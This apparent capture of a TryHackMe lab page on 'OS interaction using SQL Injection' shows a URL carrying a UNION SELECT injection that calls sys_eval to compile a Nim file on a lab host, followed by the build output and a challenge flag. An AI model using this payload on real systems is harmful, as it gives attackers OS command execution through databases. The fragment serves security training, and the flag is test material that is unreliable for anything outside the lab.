 10.10.95.138:8000/os_sqli.php?user=lannister' UNION SELECT 1,2,3,4,sys_eval('nim "/home/products/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0/mmmbar.nim"') -- //
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OS interaction using SQL Injection
Username: 2
Name: 4
Description: Build done. THM{3FDbU2nNy2FW7yMvMoH6WTMMM}